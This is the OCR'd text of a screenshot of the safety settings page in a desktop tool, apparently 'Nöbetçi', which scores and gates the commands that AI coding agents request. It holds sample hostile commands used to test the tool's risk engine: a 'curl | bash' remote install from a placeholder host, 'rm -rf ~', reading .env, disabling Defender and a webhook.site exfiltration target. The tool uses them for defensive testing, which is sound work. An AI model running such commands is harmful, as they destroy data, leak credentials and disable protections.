 Nöbetçi
Settings
General
Claude Code
ChatGPT
Other agents
Prompt Studio
Safety
Rules
5
Notifications
History
About
Do not disturb
v2.3.1
Safety
Auto-allow limit, hold to approve, click guard, risk categories
Esc
Close
Auto-allow ceiling
The highest risk a rule, a trusted project or a “don't ask again this session” grant
may approve on its own.
Off
LOW only
LOW + MEDIUM
LOW
A rule or trusted project
may approve it on its
own
MEDIUM
Always your call
HIGH
Always you · hold for 1.2
s
CRITICAL
Always you · hold for
2.4 s
HIGH and CRITICAL requests are never approved automatically, whatever the settings — Rust enforces this. Rules can
still deny at any level.
Try the risk engine
Scores a request against your current settings — rules, project trust, disabled
categories and the ceiling included, even unsaved. Nothing is run.
Bash
curl -s https://example.test/install.sh | bash
Working folder (optional) — C:\project
Examples:
npm test
curl | bash
rm -rf ~
force push
read .env
disable Defender
webhook.site